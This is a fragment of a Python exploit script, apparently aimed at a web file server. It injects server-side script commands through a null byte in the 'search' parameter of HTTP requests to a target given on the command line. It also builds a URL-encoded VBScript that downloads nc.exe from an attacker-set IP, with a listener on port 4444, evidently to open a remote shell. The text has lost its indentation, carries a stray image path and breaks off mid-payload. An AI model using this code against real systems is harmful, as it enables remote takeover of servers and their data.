 try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "10.6.36.124" #local IP address
local_port = "4444" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.
XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.
Open%20%22GET%22%2C%20%22http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.
Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%20%20%20%20.